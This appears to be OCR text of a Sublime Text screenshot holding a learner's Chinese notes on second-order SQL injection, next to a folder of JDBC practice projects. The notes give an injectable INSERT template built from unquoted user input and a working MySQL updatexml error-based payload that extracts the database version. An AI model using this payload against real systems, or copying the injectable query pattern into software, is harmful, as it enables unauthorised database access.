 C:\Users\Administrat
sktop\新建 文本文档 (7).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.2021
HtmlDemo1.zip
jdbc-test1.zip
/* jquery-3.6.0.min.js
/* jquery.cookie.js
myBlog.zip
mysql-connector-jav
/* MySQlDemo.sql
qf.zip
qfHBuilderDemo.zip
RegisterDemo.zip
ServletDemo.zip
my.ini
新建 文本文档 (7).txt
23
24
25 update users set password='a123456' where username='xiaodi' and updatexml()....
26 如果此用户名在注册的时候是一个有SQL注入的字符串 那不就SQL注入了吗
27
28
29
30
31 z
32
33 INSERT INTO users (username, password) VALUES ('$username', '$password')
34
35
36 admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
37
38
39
40
41 闭合单引号才能注入（用户名不可能都是数字 字符串 必定SQL语句是用单引号括起来的）
42 SELECT * FROM users WHERE username = 'admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
43
44
45
46 用户名必须：admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
Line 31, Column 2; Copied 72 characters
Tab Size: 4
Plain Text
英
20:45
2023-05-30